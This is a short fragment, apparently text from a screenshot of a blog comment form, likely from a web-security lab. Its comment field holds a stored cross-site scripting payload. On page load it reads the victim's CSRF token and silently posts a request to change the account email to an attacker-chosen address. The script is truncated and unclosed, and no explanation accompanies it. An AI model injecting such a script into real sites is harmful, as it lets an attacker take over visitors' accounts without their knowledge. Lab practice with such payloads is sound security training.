 Leave a comment
Comment:
<script>
window.addEventListener("DOMContentLoaded", function(){
var token = document.getElementsByName('csrf')[0].value;
var data = new FormData();
data.append('csrf', token);
data.append('email', 'changed32@gmail.com');
fetch('/my-account/change-email',{
method: 'POST',
mode: 'no-cors',
body: data
});
Name:
name
Email:
email@gmail.com
Website:
http://codewithharry.com
Post Comment